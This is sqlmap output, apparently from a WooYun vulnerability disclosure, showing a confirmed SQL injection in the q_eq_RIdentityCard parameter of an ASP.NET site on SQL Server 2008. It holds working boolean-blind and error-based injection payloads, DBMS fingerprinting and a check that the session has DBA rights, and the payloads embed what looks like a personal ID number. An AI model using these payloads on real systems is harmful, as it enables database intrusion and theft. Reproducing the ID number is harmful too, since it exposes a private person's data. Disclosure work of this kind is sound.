 C:\WINDOWS\system32\cmd.exe
---
Place: GET
Parameter: q_eq_RIdentityCard
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qn_eq_IsDelete=0&q_eq_RIdentityCard=330481199402180049') AND 2004=2
004 AND ('Luaq'='Luaq&q_eq_ResumeID=JLHZ20151010000061
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: qn_eq_IsDelete=0&q_eq_RIdentityCard=330481199402180049') AND 7575=C
ONVERT(INT,(CHAR(58)+CHAR(111)+CHAR(97)+CHAR(100)+CHAR(58)+(SELECT (CASE WHEN (7
575=7575) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(103)+CHAR(11
3)+CHAR(58))) AND ('uxGD'='uxGD&q_eq_ResumeID=JLHZ20151010000061
---
[22:53:32] [INFO] testing Microsoft SQL Server
[22:53:32] [INFO] confirming Microsoft SQL Server
[22:53:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:53:33] [INFO] testing if current user is DBA
[22:53:33] [INFO] retrieved: 1
current user is DBA:    'True'
www.wooyun.org